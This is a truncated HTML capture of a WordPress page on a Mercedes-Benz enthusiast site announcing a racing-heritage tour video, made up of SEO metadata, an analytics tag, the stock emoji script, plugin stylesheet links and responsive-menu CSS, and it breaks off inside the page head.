

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour
body_size: 21293
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mercedesheritage.com/xmlrpc.php" />
	<!--[if lt IE 9]>
		<script src="https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/html5.js"></script>
	<![endif]-->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YG292H0GCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YG292H0GCM');
</script>
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* allerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }


	/* Custom CSS */
	
</style>
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v19.11) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIDEO: Mercedes Racing Heritage tour - MercedesHeritage</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIDEO: Mercedes Racing Heritage tour" />
	<meta property="og:description" content="video/daimler ag" />
	<meta property="og:url" content="https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour" />
	<meta property="og:site_name" content="MercedesHeritage" />
	<meta property="article:published_time" content="2016-06-01T21:12:42+00:00" />
	<meta property="article:modified_time" content="2023-10-22T22:18:44+00:00" />
	<meta name="author" content="Roy Spencer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@royspencer" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Roy Spencer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour","url":"https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour","name":"VIDEO: Mercedes Racing Heritage tour - MercedesHeritage","isPartOf":{"@id":"https://mercedesheritage.com/#website"},"datePublished":"2016-06-01T21:12:42+00:00","dateModified":"2023-10-22T22:18:44+00:00","author":{"@id":"https://mercedesheritage.com/#/schema/person/942f62175dc40e4c1bccaf7cc4756d53"},"breadcrumb":{"@id":"https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour"]}]},{"@type":"BreadcrumbList","@id":"https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mercedesheritage.com/"},{"@type":"ListItem","position":2,"name":"VIDEO: Mercedes Racing Heritage tour"}]},{"@type":"WebSite","@id":"https://mercedesheritage.com/#website","url":"https://mercedesheritage.com/","name":"MercedesHeritage","description":"Celebrating Unique Mercedes-Benz","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercedesheritage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mercedesheritage.com/#/schema/person/942f62175dc40e4c1bccaf7cc4756d53","name":"Roy Spencer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mercedesheritage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/023b4101f74f4863b0fcb945937a3efa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/023b4101f74f4863b0fcb945937a3efa?s=96&d=mm&r=g","caption":"Roy Spencer"},"sameAs":["https://mercedesheritage.com/","https://twitter.com/royspencer"],"url":"https://mercedesheritage.com/seller/royspencer"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; Feed" href="https://mercedesheritage.com/feed" />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; Comments Feed" href="https://mercedesheritage.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; VIDEO: Mercedes Racing Heritage tour Comments Feed" href="https://mercedesheritage.com/mercedes-heritage/mercedes-racing-heritage-tour/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mercedesheritage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/style.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/user-panel.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/template.css.php?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/animate.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/chart.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_owl_carousel_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/material-design.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=5.5.12' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-15464 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #3ab0db;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-15464:hover, #rmp_menu_trigger-15464:focus {
  background: #3ab0db;
  text-decoration: unset;
}
#rmp_menu_trigger-15464.is-active {
  background: #3ab0db;
}
#rmp_menu_trigger-15464 .rmp-trigger-box {
  width: 25px;
  color: #fff;
}
#rmp_menu_trigger-15464 .rmp-trigger-icon-active, #rmp_menu_trigger-15464 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-15464.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-15464.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-15464.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-15464.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-15464 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-15464 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-15464 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-15464 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-15464 .responsive-menu-pro-inner, #rmp_menu_trigger-15464 .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #fff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner::after {
  background-color: #fff;
}
#rmp_menu_trigger-15464:hover .responsive-menu-pro-inner, #rmp_menu_trigger-15464:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464:hover .responsive-menu-pro-inner::after {
  background-color: #fff;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-15464 {
    display: block;
  }
  #rmp-container-15464 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-15464 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu, #rmp-menu-wrap-15464 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #fff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:after, #rmp-menu-wrap-15464 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #fff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #fff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #fff;
  }
  #rmp-search-box-15464 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-15464 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-15464 .rmp-search-box {
    background: #fff;
    border: 1px solid #dadada;
    color: #333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-15464 .rmp-search-box::placeholder {
    color: #C7C7CD;
  }
  #rmp-search-box-15464 .rmp-search-box:focus {
    background-color: #fff;
    outline: 2px solid #dadada;
    color: #333;
  }
  #rmp-menu-title-15464 {
    background-color: #212121;
    color: #fff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-15464:hover {
    background-color: #212121;
    color: #fff;
  }
  #rmp-menu-title-15464 > a {
    color: #fff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-15464 > a:hover {
    color: #fff;
  }
  #rmp-menu-title-15464 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-15464 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #fff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css'  href='https://mercedesheritage.com/wp-includes/css/dashicons.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lora:400|Martel:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mercedesheritage.com/css/bootstrap.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://mercedesheritage.com/css/bootstrap-theme.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/layout.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='iconmoon-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/iconmoon.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='editor-styles-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/editor-styles.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate_style-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/style.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-responsive-css'  href='https://mercedesheritage.com/wp-content/themes/ultimate-pro/css/responsive.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_fancybox_style-css'  href='https://mercedesheritage.com/wp-content/themes/ultimate-pro/css/jquery.fancybox-1.3.4.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate_google_font-css'  href='//fonts.googleapis.com/css?family=Nunito%7CNokora%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic&#038;ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='https://mercedesheritage.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=999.0.0' type='text/css' media='all' />
<!--[if lte IE 6]>
<link rel='stylesheet' id='awpcp-frontend-style-ie-6-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-ie-6.css?ver=999.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
